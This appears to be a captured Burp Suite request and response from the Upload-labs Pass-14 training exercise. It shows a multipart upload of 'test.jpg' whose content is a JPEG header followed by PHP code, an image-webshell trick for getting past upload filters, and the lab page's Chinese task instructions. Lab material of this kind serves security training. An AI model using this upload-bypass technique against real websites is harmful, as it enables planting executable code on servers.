 Request
Pretty Raw Hex
\n
1 POST /Pass-14/index.php HTTP/1.1
2 Host: 192.168.0.104:8002
3 Content-Length: 309
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.104:8002
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryA6ycIwdxJ3xkJAdZ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.104:8002/Pass-14/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-CN;q=0.7
13 Connection: close
14
15 ------WebKitFormBoundaryA6ycIwdxJ3xkJAdZ
16 Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
17 Content-Type: image/jpeg
18
19 ÿØÿ<?php phpinfo();?>
20 ------WebKitFormBoundaryA6ycIwdxJ3xkJAdZ
21 Content-Disposition: form-data; name="submit"
22
23 ä¸ ä¼
24 ------WebKitFormBoundaryA6ycIwdxJ3xkJAdZ--
25
Search...
0 matches
Response
Pretty Raw Hex Render
\n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传图片马到服务器。
注意：
1.保证上传后的图片马中仍然包含完整的
2.使用文件包含漏洞能运行图片马中的恶意
3.图片马要.jpg,.png,.gif三种后缀都上传
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传